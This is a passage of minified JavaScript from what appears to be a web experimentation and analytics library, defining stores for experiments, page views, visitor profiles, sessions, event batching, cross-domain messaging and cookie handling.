registered",n)}}},4039:function(t,n,e){var i=e(3062),r=e(9326),o=e(3037),a=e(2500);t.exports={initialize:function(){this.W={layers:{},experiments:{},variations:{}},this.on(r.DATA_LOADED,this.ht)},ht:function(t){if(!i.isEmpty(t.data.layers)){var n=this;i.each(t.data.layers,(function(t){i.each(t.experiments,(function(e){t.pageIds||(t.pageIds=t.viewIds),e.campaignName||a.isSingleExperimentPolicy(t.policy)?a.isSingleExperimentPolicy(t.policy)&&t.groupId&&(e.groupId=t.groupId):e.campaignName=t.name,i.each(e.variations,(function(t){i.each(t.actions,(function(t){t.pageId||(t.pageId=t.viewId)})),n.W.variations[t.id]=t})),n.W.experiments[e.id]=e})),o.deepFreeze(t),n.W.layers[t.id]=t})),this.emitChange()}},getAll:function(){return o.safeReference(i.values(this.W.layers))},getCampaignsMap:function(){return o.safeReference(this.W.layers)},getExperimentsMap:function(){return o.safeReference(this.W.experiments)},getVariationsMap:function(){return o.safeReference(this.W.variations)},getCount:function(){return i.keys(this.W.layers).length},getAllByPageIds:function(t){return o.safeReference(i.filter(this.W.layers,(function(n){return i.some(t,i.partial(i.includes,n.pageIds))})))},get:function(t){return o.safeReference(this.W.layers[t])},getLayerByExperimentId:function(t){var n=i.find(this.W.layers,(function(n){return i.find(n.experiments,{id:t})}));return o.safeReference(n)},getExperimentByVariationId:function(t){var n;return i.some(this.W.layers,(function(e){return i.some(e.experiments,(function(e){return i.find(e.variations,{id:t})&&(n=e),n})),n})),o.safeReference(n)}}},7947:function(t,n,e){var i=e(9326);t.exports={initialize:function(){this.W={logs:[]},this.on(i.LOG,this.Ht)},getLogs:function(){return this.W.logs},Ht:function(t){this.W.logs.push(t),this.emitChange()},Z:function(){return this.W.logs.slice()}}},1048:function(t,n,e){var i=e(9326),r=e(3037);t.exports={initialize:function(){this.W={data:null,hasTracked:null},this.on(i.LOAD_REDIRECT_DATA,this.Yt),this.on(i.REGISTER_TRACKED_REDIRECT_DATA,this.$t)},get:function(){return r.safeReference(this.W.data)},hasTracked:function(){return this.W.hasTracked},Yt:function(t){r.deepFreeze(t),this.W.data=t,this.W.hasTracked=!1,this.emitChange()},$t:function(){this.W.hasTracked=!0}}},5324:function(t,n,e){var i=e(3062),r=e(9326),o=e(7478);t.exports={initialize:function(){this.W={},this.on(r.SET_PENDING_EVENT,this.Kt),this.on(r.REMOVE_PENDING_EVENT,this.Wt),this.on(r.LOAD_PENDING_EVENTS,this.Xt)},getEvents:function(){return this.W},getEventsString:function(){return o.stringify(this.W)},Kt:function(t){i.keys(this.W).length>=1e3&&this.Jt();var n=t.id,e=t.retryCount;this.W[n]&&this.W[n].retryCount===e||(this.W[n]={id:n,timeStamp:t.timeStamp,data:t.data,retryCount:e},this.emitChange())},Wt:function(t){delete this.W[t.id],this.emitChange()},Xt:function(t){this.W=t.events,this.Jt(),this.emitChange()},Jt:function(){for(var t=i.sortBy(this.W,"timeStamp"),n=0;n<=t.length-1e3;n++)delete this.W[t[n].id];this.emitChange()}}},3333:function(t,n,e){var i=e(3062),r=e(9326);t.exports={initialize:function(){this.W={layerId:null},this.on(r.ANNOUNCE_PENDING_REDIRECT,this.Yt)},isExpectingRedirect:function(){return i.isString(this.W.layerId)},getLayerId:function(){return this.W.layerId},Yt:function(t){this.isExpectingRedirect()||(this.W.layerId=t.layerId,this.emitChange())}}},5231:function(t,n,e){var i=e(3062),r=e(9326),o=e(7798);t.exports={initialize:function(){this.W={},this.W[o.PerformanceData.performance_marks]={},this.on(r.SET_PERFORMANCE_MARKS_DATA,this.Qt)},Qt:function(t){i.isUndefined(this.W[o.PerformanceData.performance_marks][t.name])&&(this.W[o.PerformanceData.performance_marks][t.name]=[]),this.W[o.PerformanceData.performance_marks][t.name].push(t.data),this.emitChange()},getMarks:function(){return i.mapValues(this.W[o.PerformanceData.performance_marks],(function(t){return i.map(t,(function(t){return[t.startTime,t.duration]}))}))},getDurationsFor:function(t){return i.reduce(t,i.bind((function(t,n){var e=this.W[o.PerformanceData.performance_marks][n];return e&&(t[n]=Math.round(i.reduce(e,(function(t,n){return t+n.duration}),0))),t}),this),{})}}},7713:function(t,n,e){var i=e(3062),r=e(9326),o=e(7798),a=e(8906);t.exports={initialize:function(){this.W=i.mapValues(o.PluginTypes,(function(){return{}})),this.on(r.REGISTER_PLUGIN,this.Zt)},Zt:function(t){var n=t.type,e=t.name,i=t.plugin;if(!n||!e)throw new Error("Missing information needed to register plugins: "+n+":"+e);if(!this.W[n])throw new Error("Invalid plugin type specified: "+n);this.W[n][e]=i,a.debug("Plugin Store: Registering Plugin :",t)},getAllPlugins:function(t){if(!t)return this.W;if(this.W[t])return this.W[t];throw new Error("Invalid plugin type: "+t)},getPlugin:function(t,n){if(!n||!t)throw new Error("Missing plugin parameters");return this.getAllPlugins(t)[n]||null}}},7129:function(t,n,e){var i=e(3062),r=e(9326),o=e(8673);t.exports={initialize:function(){this.W={},this.on(r.SET_VISITOR_ATTRIBUTE_PENDING,this.tn)},getPendingAttributeValue:function(t){return t=i.isArray(t)?t.concat("pending"):[t,"pending"],o.getFieldValue(this.W,t)},tn:function(t){o.setFieldValue(this.W,t.key,{pending:t.pending}),this.emitChange()}}},8477:function(t,n,e){var i=e(3062),r=e(9326);t.exports={initialize:function(){this.W={inRumSample:!1,id:null,src:null,RumHost:null,data:{extras:{}},apis:{},DOMObservation:{},featuresNeeded:{}},this.on(r.SET_RUM_DATA,this.nn),this.on(r.RECORD_API_USAGE,this.en),this.on(r.INITIALIZE_CHANGE_METRICS,this.rn),this.on(r.RECORD_ACTIVATION_TYPE_USAGE,this.an),this.on(r.RECORD_AUDIENCE_USAGE,this.un),this.on(r.RECORD_CHANGE_MACROTASK_RATE,this.sn),this.on(r.RECORD_CHANGE_OVERHEATED,this.cn),this.on(r.RECORD_CHANGE_TYPE_USAGE,this.fn),this.on(r.RECORD_DOM_OBSERVATION_OCCURENCE,this.ln),this.on(r.RECORD_INTEGRATION_USAGE,this.dn),this.on(r.RECORD_LAYER_FEATURE_USAGE,this.hn),this.on(r.RECORD_LAYER_POLICY_USAGE,this.vn),this.on(r.RECORD_VIEW_FEATURE_USAGE,this.pn),this.on(r.RECORD_VIEWS_INITIALLY_ACTIVATED_COUNT,this.gn),this.on(r.RECORD_VISITOR_ID_LOCATOR_USAGE,this.mn),this.on(r.RECORD_VISITOR_ID_ERROR,this._n),this.on(r.RECORD_STICKY_BUCKETING_FEATURE,this.wn)},nn:function(t){i.merge(this.W,t),this.emitChange()},en:function(t){this.W.apis[t.methodName]||(this.W.apis[t.methodName]=0),this.W.apis[t.methodName]++,this.emitChange()},rn:function(){i.isUndefined(this.W.data.extras.changeMacrotaskRate)&&(this.W.data.extras.changeMacrotaskRate=0),i.isUndefined(this.W.data.extras.numOverheatedChanges)&&(this.W.data.extras.numOverheatedChanges=0)},sn:function(t){i.isUndefined(this.W.data.extras.changeMacrotaskRate)&&(this.W.data.extras.changeMacrotaskRate=0),t.changeMacrotaskRate>this.W.data.extras.changeMacrotaskRate&&(this.W.data.extras.changeMacrotaskRate=t.changeMacrotaskRate),this.emitChange()},cn:function(){i.isUndefined(this.W.data.extras.numOverheatedChanges)&&(this.W.data.extras.numOverheatedChanges=0),this.W.data.extras.numOverheatedChanges++,this.emitChange()},ln:function(t){this.W.DOMObservation[t.counterName]||(this.W.DOMObservation[t.counterName]=0),this.W.DOMObservation[t.counterName]++,this.emitChange()},yn:function(t,n,e){i.isUndefined(this.W.featuresNeeded[t])&&(this.W.featuresNeeded[t]={});var r=this.W.featuresNeeded[t];i.each(n,(function(t){r[t]||(r[t]={}),r[t][e]||(r[t][e]=!0)}))},dn:function(t){this.yn("integrations",t.integrations,t.layerId)},fn:function(t){this.yn("changeTypes",t.changeTypes,t.layerId)},an:function(t){this.yn("activationTypes",[t.activationType],t.entityId),this.emitChange()},pn:function(t){this.yn("viewFeatures",t.featuresUsed,t.entityId),this.emitChange()},hn:function(t){this.yn("layerFeatures",[t.feature],t.entityId),this.emitChange()},vn:function(t){this.yn("policy",[t.policy],t.layerId),this.emitChange()},un:function(t){this.yn("audiences",t.audienceTypes,t.layerId),this.emitChange()},gn:function(t){this.W.data.extras.viewsInitiallyActivatedCount=t.viewsInitiallyActivatedCount,this.emitChange()},mn:function(t){this.yn("visitorIdLocatorType",[t.visitorIdLocatorType],t.entityId),this.emitChange()},_n:function(t){this.W.data.extras.errorCustomVisitorId=t.isError,this.emitChange()},wn:function(t){this.yn("stickyBucketing",[t.feature],t.id)},getSampleRum:function(){return this.W.inRumSample},getRumId:function(){return this.W.id},getRumHost:function(){return this.W.RumHost},getApiData:function(){return this.W.apis},getDOMObservationData:function(){return this.W.DOMObservation},getRumData:function(){return i.cloneDeep(this.W.data)},getScriptSrc:function(){return this.W.src},getFeaturesNeededData:function(){var t=this.W.featuresNeeded,n={};return i.forOwn(t,(function(t,e){var r=i.keys(t);i.isEmpty(r)||(n[e]={}),i.forEach(r,(function(r){n[e][r]=i.keys(t[r]).length}))})),n}}},2086:function(t,n,e){var i=e(9326);t.exports={initialize:function(){this.W={initialized:!1,natives:{}},this.on(i.SANDBOXED_FUNCTIONS_ADDED,this.bn)},bn:function(t){if(!t.sandboxedFunctions)throw new Error("No sandboxedFunctions found in payload");this.W.natives=t.sandboxedFunctions,this.W.initialized=!0,this.emitChange()},getAll:function(){return this.W.natives},get:function(t){if(!t)throw new Error("Missing name parameter");return this.W.natives[t]||null},isInitialized:function(){return this.W.initialized}}},2957:function(t,n,e){var i=e(3062),r=e(9326),o=e(1484),a=e(1879);t.exports={initialize:function(){this.W={lastSessionTimestamp:0,sessionId:null},this.on(r.REFRESH_SESSION,this.En),this.on(r.LOAD_SESSION_STATE,this.In)},getState:function(){return i.cloneDeep(this.W)},getSessionId:function(){return this.W.sessionId},In:function(t){this.W.sessionId=t.sessionId,this.W.lastSessionTimestamp=t.lastSessionTimestamp,this.emitChange()},En:function(){var t=o.now(),n=this.W.lastSessionTimestamp;(!this.W.sessionId||t-n>18e5)&&(this.W.sessionId=a.generate()),this.W.lastSessionTimestamp=t,this.emitChange()}}},3312:function(t,n,e){var i=e(3062),r=e(9326);t.exports={initialize:function(){this.An(),this.on(r.FINALIZE_BATCH_SNAPSHOT,this.Tn),this.on(r.REGISTER_PREVIOUS_BATCH,this.Sn),this.on(r.REGISTER_TRACKER_VISITOR,this.kn),this.on(r.REGISTER_TRACKER_EVENT,this.Rn),this.on(r.REGISTER_TRACKER_DECISION,this.Cn),this.on(r.RESET_TRACKER_EVENTS,this.Nn),this.on(r.RESET_TRACKER_STORE,this.An),this.on(r.RESET_TRACKER_PREVIOUS_BATCHES,this.Dn),this.on(r.SET_TRACKER_POLLING,this.On),this.on(r.SET_TRACKER_BATCHING,this.xn),this.on(r.SET_TRACKER_USE_BEACON,this.Mn),this.on(r.SET_TRACKER_SEND_EVENTS,this.Pn),this.on(r.SET_TRACKER_PERSISTABLE_STATE,this.Ln),this.on(r.SET_TRACKER_DIRTY,this.Un),this.on(r.UPDATE_TRACKER_VISITOR_ATTRIBUTES,this.Vn)},getPersistableState:function(){return this.W.isDirty?this.hasEventsToSend()||this.hasPreviousBatchesToSend()?{data:this.W.data,decisions:this.W.decisions,decisionEvents:this.W.decisionEvents,previousBatches:this.W.previousBatches}:{}:null},Ln:function(t){i.isEmpty(this.W.data)||i.isEmpty(t.data)||(this.Tn(),this.W.previousBatches.push(this.getEventBatch())),this.W.data=t.data||{},this.W.decisions=t.decisions||[],this.W.decisionEvents=t.decisionEvents||[],i.isEmpty(this.W.previousBatches)||i.isEmpty(t.previousBatches)?this.W.previousBatches=t.previousBatches||[]:this.W.previousBatches=this.W.previousBatches.concat(t.previousBatches),this.emitChange()},Un:function(t){this.W.isDirty=t,this.emitChange()},Rn:function(t){var n=this.Fn();(i.isEmpty(n.snapshots)||!i.isEmpty(this.W.decisionEvents))&&this.Bn(),this.zn().events.push(t.event),this.W.decisions=t.decisions,this.Un(!0)},Cn:function(t){this.W.decisionEvents.push(t.decisionEvent),this.W.decisions=t.decisions,this.Un(!0)},kn:function(t){i.isEmpty(this.W.data)?this.W.data=t.data:this.Tn(),this.W.data.visitors.push(t.visitor),this.W.decisions=t.decisions,this.W.decisionEvents=[],this.Un(!0)},Sn:function(t){this.W.previousBatches.push(t),this.Un(!0)},An:function(){this.W={polling:!1,shouldBatch:!0,data:{},decisions:[],decisionEvents:[],canSend:!1,isDirty:!1,previousBatches:[]},this.emitChange()},Nn:function(){var t=this.Fn();this.W.data.visitors=[t],t.snapshots=[],this.Un(!0)},Dn:function(){this.W.previousBatches=[],this.Un(!0)},On:function(t){this.W.polling=t,this.emitChange()},xn:function(t){this.W.shouldBatch=t,this.emitChange()},Mn:function(t){this.W.shouldUseBeacon=t,this.emitChange()},Pn:function(t){this.W.canSend=t,this.emitChange()},getEventBatch:function(){return i.cloneDeep(this.W.data)},getPreviousBatches:function(){return i.cloneDeep(this.W.previousBatches)},jn:function(){return this.W.decisionEvents.slice()},Gn:function(){this.W.decisionEvents=[]},qn:function(){return this.W.decisions.slice()},isPolling:function(){return this.W.polling},shouldBatch:function(){return this.W.shouldBatch},shouldUseBeacon:function(){return this.W.shouldUseBeacon},zn:function(){return i.last(this.Fn().snapshots)},Fn:function(){return i.last(this.W.data.visitors)},Bn:function(){var t=this.jn();this.Fn().snapshots.push({decisions:this.qn(),events:t}),this.Gn(),this.Un(!0)},Tn:function(){this.W.decisionEvents.length>0&&this.Bn()},hasEventsToSend:function(){if(!i.isEmpty(this.W.decisionEvents))return!0;if(!i.isEmpty(this.W.data)&&i.some(this.W.data.visitors||[],(function(t){return t.snapshots.length>0})))return!0;return!1},hasPreviousBatchesToSend:function(){return!i.isEmpty(this.W.previousBatches)},canSend:function(){return this.W.canSend},Vn:function(t){var n=this.Fn();n&&(n.attributes=t.attributes)}}},8430:function(t,n,e){var i=e(3062),r=e(9326);t.exports={initialize:function(){this.W={},this.on(r.SET_UA_DATA,this.ht)},ht:function(t){i.isEmpty(this.W)&&(this.W=t.data)},get:function(){return i.cloneDeep(this.W)}}},8824:function(t,n,e){var i=e(3062),r=e(9326),o=e(8906),a={globalTags:{},viewStates:{},shouldBatch:!1};t.exports={initialize:function(){this.W=i.cloneDeep(a),this.on(r.REGISTER_VIEWS,this.Hn),this.on(r.SET_VIEW_ACTIVE_STATE,this.Yn),this.on(r.UPDATE_PARSED_VIEW_METADATA,this.$n),this.on(r.UPDATE_USER_SUPPLIED_METADATA,this.Kn),this.on(r.TRACK_VIEW_ACTIVATED_EVENT,this.Wn),this.on(r.SET_GLOBAL_TAGS,this.Xn),this.on(r.RESET_VIEW_STATES,this.Jn),this.on(r.SET_VIEW_BATCHING,this.xn)},getAll:function(){var t={};for(var n in this.W.viewStates)t[n]=this.getViewState(n);return t},getActiveViewIds:function(){return i.reduce(this.W.viewStates,i.bind((function(t,n,e){return this.isViewActive(e)&&t.push(e),t}),this),[])},shouldBatch:function(){return this.W.shouldBatch},getViewState:function(t){var n=i.cloneDeep(this.W.viewStates[t]),e=this.W.globalTags;return n.metadata=i.extend({},n.parsedMetadata,e,n.userSuppliedMetadata),n},getActiveViewTags:function(){var t=this.getActiveViewStates(),n=i.map(t,(function(t){return t.metadata})),e=[{}].concat(n);return i.extend.apply(i,e)},getActivationEventId:function(t){return this.W.viewStates[t]?this.W.viewStates[t].activationEventId:null},getActiveViewStates:function(){return i.reduce(this.W.viewStates,i.bind((function(t,n,e){return this.isViewActive(e)&&t.push(this.getViewState(e)),t}),this),[])},isViewActive:function(t){var n=this.W.viewStates[t];return n||o.warn("No Page registered with id",t),!!n.isActive},getGlobalTags:function(){return i.cloneDeep(this.W.globalTags)},Jn:function(){this.W.viewStates={},this.emitChange()},Hn:function(t){var n=t.forceClean||!1;i.each(t.views,i.bind((function(t){var e=t.id;this.W.viewStates[e]={id:e,isActive:i.isBoolean(t.isActive)&&!n?t.isActive:null,activatedTimestamp:null,activationEventId:null,parsedMetadata:{},userSuppliedMetadata:{}}}),this)),this.emitChange()},Yn:function(t){var n=t.view.id;if(!this.W.viewStates[n])throw new Error("No view exists with id "+n);this.W.viewStates[n].isActive=t.isActive,t.isActive?this.W.viewStates[n].activatedTimestamp=t.timestamp:(this.W.viewStates[n].parsedMetadata={},this.W.viewStates[n].userSuppliedMetadata={}),this.emitChange()},$n:function(t){var n=t.pageId;if(!this.W.viewStates[n])throw new Error("No view exists with id "+n);i.assign(this.W.viewStates[n].parsedMetadata,t.metadata),this.emitChange()},Kn:function(t){var n=t.pageId;if(!this.W.viewStates[n])throw new Error("No view exists with id "+n);i.assign(this.W.viewStates[n].userSuppliedMetadata,t.metadata),this.emitChange()},Wn:function(t){var n=t.pageId;this.W.viewStates[n]&&(this.W.viewStates[n].activationEventId=t.eventData.eventId,this.emitChange())},Xn:function(t){i.extend(this.W.globalTags,t),this.emitChange()},xn:function(t){this.W.shouldBatch=t,this.emitChange()}}},4259:function(t,n,e){var i=e(3062),r=e(9326),o=e(3037);t.exports={initialize:function(){this.W={views:{},apiNamesToViews:{}},this.on(r.DATA_LOADED,this.ht)},getAll:function(){return o.safeReference(i.values(this.W.views))},getPagesMap:function(){return o.safeReference(this.W.views)},get:function(t){return o.safeReference(this.W.views[t])},getByApiName:function(t){return o.safeReference(this.W.apiNamesToViews[t])},apiNameToId:function(t){var n=this.W.apiNamesToViews[t];if(n)return n.id},idToApiName:function(t){var n=this.W.views[t];if(n)return n.apiName},getNumberOfPages:function(){return i.keys(this.W.views).length},getAllViewsForActivationType:function(t){return i.filter(this.W.views,{activationType:t})},ht:function(t){i.isEmpty(t.data.views)||(i.each(t.data.views,i.bind((function(t){o.deepFreeze(t),this.W.views[t.id]=t,this.W.apiNamesToViews[t.apiName]=t}),this)),this.emitChange())}}},5283:function(t,n,e){var i=e(3062),r=e(9326),o=e(8673);t.exports={initialize:function(){this.W={profile:{},metadata:{},visitorId:null},this.on(r.SET_VISITOR_ID_VIA_API,this.Qn),this.on(r.SET_VISITOR_ATTRIBUTES,this.Zn),this.on(r.LOAD_EXISTING_VISITOR_PROFILE,this.te)},getVisitorProfile:function(){return this.W.profile},getVisitorProfileMetadata:function(){return this.W.metadata},getAttribute:function(t){var n=this.W.profile;return i.cloneDeep(o.getFieldValue(n,t))},getAttributeMetadata:function(t){return i.cloneDeep(this.W.metadata[t])},getVisitorIdFromAPI:function(){return this.W.visitorId},te:function(t){this.W.profile=t.profile,this.W.metadata=t.metadata,this.emitChange()},Zn:function(t){i.each(t.attributes,i.bind((function(t){var n=t.key;o.setFieldValue(this.W.profile,n,t.value),t.metadata&&i.forOwn(t.metadata,i.bind((function(t,e){o.setFieldValue(this.W.metadata,n.concat(e),t)}),this))}),this)),this.emitChange()},Qn:function(t){this.W.visitorId=t,this.emitChange()}}},4580:function(t,n,e){var i=e(3062),r=e(9326);t.exports={initialize:function(){this.W={},this.on(r.DATA_LOADED,this.ne)},getCustomBehavioralAttributes:function(){return i.filter(this.W,(function(t){return!!t.rule_json}))},getVisitorAttribute:function(t){var n=i.values(this.W);if(t.datasourceId&&(n=i.filter(n,{dcp_datasource_id:String(t.datasourceId)})),t.attributeName&&t.attributeId)throw new Error("Must not specify both attribute name and attribute ID");if(t.attributeId){var e=this.W[t.attributeId];if(!e)throw new Error("Unrecognized attribute ID: "+t.attributeId);return e}if(t.attributeName){var r=i.filter(n,{name:t.attributeName});if(!r.length)throw new Error("Unrecognized attribute name: "+t.attributeName);if(r.length>1)throw new Error("Too many attributes with name: "+t.attributeName);return r[0]}throw new Error("Must specify attribute name or attribute ID")},ne:function(t){i.isEmpty(t.data.visitorAttributes)||(i.each(t.data.visitorAttributes,i.bind((function(t){this.W[t.id]=t}),this)),this.emitChange())}}},5322:function(t,n,e){Object.defineProperty(n,"ee",{value:!0});var i=e(3062),r=e(9326),o=e(7478);t.exports={initialize:function(){this.W={variationIdMap:{},preferredLayerMap:{},contextualMabMap:{},odpSegments:{}},this.on(r.UPDATE_VARIATION_ID_MAP,this.re),this.on(r.MERGE_VARIATION_ID_MAP,this.oe),this.on(r.UPDATE_PREFERRED_LAYER_MAP,this.ae),this.on(r.MERGE_PREFERRED_LAYER_MAP,this.ue),this.on(r.UPDATE_CONTEXTUAL_MAB_MAP,this.se),this.on(r.MERGE_CONTEXTUAL_MAB_MAP,this.ce),this.on(r.SET_ODP_SEGMENTS,this.fe)},fe:function(t){this.W.odpSegments=t,this.emitChange()},getOdpSegments:function(){return this.W.odpSegments},getContextualMabMap:function(){return i.cloneDeep(this.W.contextualMabMap)},getContextualMabMapString:function(){return o.stringify(this.W.contextualMabMap)},se:function(t){var n=this.W.contextualMabMap[t.layerId]||{};i.isEqual(n[t.experimentId],t.variationData)||(n[t.experimentId]=t.variationData,this.W.contextualMabMap[t.layerId]=n,this.emitChange())},ce:function(t){var n=this.W.contextualMabMap;i.forEach(t.contextualMabMap,(function(t,e){n[e]||(n[e]={}),i.forEach(t,(function(t,i){n[e][i]||(n[e][i]=t)}))})),this.W.contextualMabMap=n,this.emitChange()},getVariationIdMap:function(){return i.cloneDeep(this.W.variationIdMap)},getVariationIdMapString:function(){return o.stringify(this.W.variationIdMap)},re:function(t){var n=this.W.variationIdMap[t.layerId]||{};n[t.experimentId]!==t.variationId&&(n[t.experimentId]=t.variationId,this.W.variationIdMap[t.layerId]=n,this.emitChange())},oe:function(t){var n=this.getVariationIdMap(),e=t.variationIdMap;i.each(n||{},(function(t,n){e[n]?i.assign(e[n],t):e[n]=t})),this.W.variationIdMap=e,this.emitChange()},getPreferredLayerMap:function(){return i.cloneDeep(this.W.preferredLayerMap)},getPreferredLayerMapString:function(){return o.stringify(this.W.preferredLayerMap)},getPreferredLayerId:function(t){return this.W.preferredLayerMap[t]},ae:function(t){this.W.preferredLayerMap[t.groupId]!==t.layerId&&(this.W.preferredLayerMap[t.groupId]=t.layerId,this.emitChange())},ue:function(t){var n=this.getPreferredLayerMap(),e=t.preferredLayerMap;i.assign(e,n),this.W.preferredLayerMap=e,this.emitChange()}}},1011:function(t,n,e){e(3062);var i=e(9326);e(217).J;t.exports={initialize:function(){this.W={events:[],foreignEvents:{},foreignEventQueues:{}},this.on(i.SET_VISITOR_EVENTS,this.ht),this.on(i.SET_FOREIGN_VISITOR_EVENTS,this.le),this.on(i.SET_FOREIGN_VISITOR_EVENT_QUEUE,this.de)},getEvents:function(){return this.W.events},getForeignEvents:function(){return this.W.foreignEvents},getForeignEventQueues:function(){return this.W.foreignEventQueues},ht:function(t){this.W.events=t,this.emitChange()},le:function(t){this.W.foreignEvents[t.key]=t.value},de:function(t){this.W.foreignEventQueues[t.key]=t.value}}},4703:function(t,n,e){var i=e(9326);t.exports={initialize:function(){this.W={baseMap:{},eventQueue:[],lastEvent:null,initialized:!1,cleared:!1},this.on(i.UPDATE_BEHAVIOR_STORE,this.he)},getBaseMap:function(){return this.W.baseMap},getEventQueue:function(){return this.W.eventQueue},getLastEvent:function(){return this.W.lastEvent},getCleared:function(){return this.W.cleared},getInitialized:function(){return this.W.initialized},he:function(t){this.W[t.key]=t.value}}},4603:function(t,n,e){var i=e(3062),r=e(9326);t.exports={initialize:function(){this.W={randomId:null,visitorIdLocator:null},this.on(r.SET_VISITOR_ID,this.ht),this.on(r.DATA_LOADED,this.ve)},getBucketingId:function(){return this.getRandomId()},getRandomId:function(){return this.W.randomId},getVisitorIdLocator:function(){return this.W.visitorIdLocator},ht:function(t){i.extend(this.W,t),this.emitChange()},ve:function(t){i.isEmpty(t.data.visitorIdLocator)||(this.W.visitorIdLocator=t.data.visitorIdLocator,this.emitChange())}}},6149:function(t,n,e){var i=e(3062),r=e(8906),o=e(9326);t.exports={initialize:function(){this.W={frames:[],defaultFrame:null,messages:[],subscribers:[],canonicalOrigins:null,disabled:!1},this.on(o.XDOMAIN_SET_DEFAULT_FRAME,this.pe),this.on(o.XDOMAIN_ADD_FRAME,this.ge),this.on(o.XDOMAIN_SET_MESSAGE,this.me),this.on(o.XDOMAIN_ADD_SUBSCRIBER,this._e),this.on(o.XDOMAIN_SET_CANONICAL_ORIGINS,this.we),this.on(o.XDOMAIN_SET_DISABLED,this.ye)},getMessages:function(){return i.cloneDeep(this.W.messages)},getOffset:function(){return 0===this.W.messages.length?0:this.W.messages[0].data.id},getNextMessageId:function(){return this.W.messages.length+this.getOffset()},getMessageById:function(t){return this.W.messages[t-this.getOffset()]},getSubscribers:function(){return this.W.subscribers},getFrames:function(){return this.W.frames},getNextFrameId:function(){return this.W.frames.length},getDefaultFrame:function(){return this.W.defaultFrame},getCanonicalOrigins:function(){return i.cloneDeep(this.W.canonicalOrigins)},isDisabled:function(){return this.W.disabled},pe:function(t){this.W.defaultFrame=t},ge:function(t){this.W.frames.push(t)},me:function(t){for(this.W.messages[t.messageId-this.getOffset()]=t.message;this.W.messages.length>1e3;){var n=this.W.messages.shift();r.debug("XDomainStorage: Cleared old message: "+n.data.id)}},_e:function(t){this.W.subscribers.push(t.subscriber)},we:function(t){this.W.canonicalOrigins=t.canonicalOrigins},ye:function(t){this.W.disabled=t.disabled}}},1120:function(t,n){n.locatorType={CSS_SELECTOR:"css_selector",JAVASCRIPT:"javascript",URL_REGEX:"url_regex"},n.valueType={STRING:"string",NUMBER:"number",CURRENCY:"currency"},n.nodeNames={INPUT:"INPUT",SELECT:"SELECT"}},8632:function(t,n,e){var i=e(4728).v;n.Error=i("TagError")},5074:function(t,n,e){var i=e(7798).PluginTypes,r=e(8223).get("stores/plugins");n.getTagValue=function(t){var e=r.getPlugin(i.viewTagLocators,t.locatorType);if(!e)throw new n.Error("No locator registered for tag locatorType: "+t.locatorType);return e(t)},n.enums=e(1120),n.Error=e(8632).Error},8170:function(t,n,e){var i=e(1120),r=e(8632).Error;function o(t,n,e){var i=new RegExp("^\\s*([+-]?)\\s*((\\d+)((?:\\"+n+"\\d{3})+)?)(?:\\"+e+"(\\d+))?\\s*$"),r=t.match(i);if(!r)return NaN;var o=r[3],a=r[4],u=r[5];if(a&&!u&&o.length>3&&4===a.length||!a&&o.length<=3&&u&&3===u.length)return NaN;var s=r[1],c=r[2].replace(new RegExp("\\"+n,"g"),"");return Number(s+c+(u?"."+u:""))}function a(t){var n=o(t=String(t),",",".");return isNaN(n)&&(n=o(t,".",",")),n}t.exports=function(t,n){var e;switch(t){case i.valueType.STRING:return n?String(n):"";case i.valueType.NUMBER:if(e=a(n),isNaN(e))throw new r('"'+n+'" cannot be parsed as a number');return e;case i.valueType.CURRENCY:if(e=a(e=String(n).replace(/^[^\d\,\.\-]*/g,"").replace(/[^\d\,\.\-]*$/g,"")),isNaN(e))throw new r('"'+n+'" cannot be parsed as currency');return Math.round(100*e)}throw new r("Unknown ViewTag type: "+t)}},2418:function(t,n,e){var i=e(9326),r=e(1123),o=e(6503).Promise,a=e(8223).get("stores/async_request");n.makeAsyncRequest=function(t,n){var e,u,s=a.getPromise(t);if(s)return s;var c=new o((function(t,n){e=t,u=n}));return r.dispatch(i.REGISTER_ASYNC_DEFERRED,{source:t,promise:c,resolver:e,rejecter:u}),n&&n(),c},n.resolveRequest=function(t,n){r.dispatch(i.RESOLVE_DEFERRED,{source:t,resolveWith:n})},n.rejectRequest=function(t,n){r.dispatch(i.REJECT_DEFERRED,{source:t,rejectWith:n})}},7208:function(t,n,e){var i=e(7520),r=e(2384);n.getLanguage=function(){return r.getNavigatorLanguage()},n.getQueryParams=i.getQueryParams,n.getQueryParamValue=i.getQueryParamValue,n.getUrl=function(){return r.getHref()}},6412:function(t,n,e){var i=e(3062),r=e(4728).v,o=e(1484),a=e(8641),u=e(2384),s=e(9326),c=e(8223),f=e(1123),l=c.get("stores/cookie_options"),d=n.SetError=r("CookieSetError"),h=n.MismatchError=r("CookieMismatchError"),v=["co","com","net","org","edu","gov","mil","int","ac","com","net","org"];n.getAll=function(t){var e,r,o,u,s;i.isUndefined(t)&&(t=!0),e=a.getCookieString().split(/\s*;\s*/);var c={};for(o=0;o<e.length;o++)if((u=(r=e[o]).indexOf("="))>0&&void 0===c[s=n.safeDecodeURIComponent(r.substring(0,u))]){var f=r.substring(u+1);t&&(f=n.safeDecodeURIComponent(f)),c[s]=f}return c},n.safeDecodeURIComponent=function(t){try{return decodeURIComponent(t)}catch(n){return t}},n.get=function(t,e){return n.getAll(e)[t]},n.set=function(t,e,r,c){r=i.extend({encodeValue:!0},r),!1!==c&&(c=!0);var m=[];if(i.isUndefined(r.domain)){var _=l.getCurrentDomain();_||(_=function(t,e){!1!==e&&(e=!0);for(var r,o,a=t.hostname.split("."),u=[],c=null,l=a.length-1;l>=0;l--)if(u.unshift(a[l]),r=u.join("."),!(a.length>1&&(1===u.length||2===u.length&&i.includes(v,u[0]))||i.includes(p,r))){o={domain:e?"."+r:r};try{n.set(g,Math.random().toString(),o),n.remove(g,o),c=o.domain;break}catch(d){}}return f.dispatch(s.SET_COOKIE_DOMAIN,c),c}(u.getLocation(),!0)),r.domain=_}if(r.domain&&m.push("domain="+r.domain),i.isUndefined(r.path)&&(r.path="/"),r.path&&m.push("path="+r.path),i.isUndefined(r.expires)){var w=i.isUndefined(r.maxAge)?l.getDefaultAgeInSeconds():r.maxAge;r.expires=new Date(o.now()+1e3*w)}if(i.isUndefined(r.expires)||m.push("expires="+r.expires.toUTCString()),r.secure&&m.push("secure"),a.setCookie(t+"="+(r.encodeValue?encodeURIComponent(e):e)+";"+m.join(";")),c){var y=r.encodeValue,b=n.get(t,y);if(b!==e){if(!b)throw new d('Failed to set cookie "'+t+'"');throw new h('Expected "'+e+'" for "'+t+'", got "'+b+'"')}}},n.remove=function(t,e){for(var 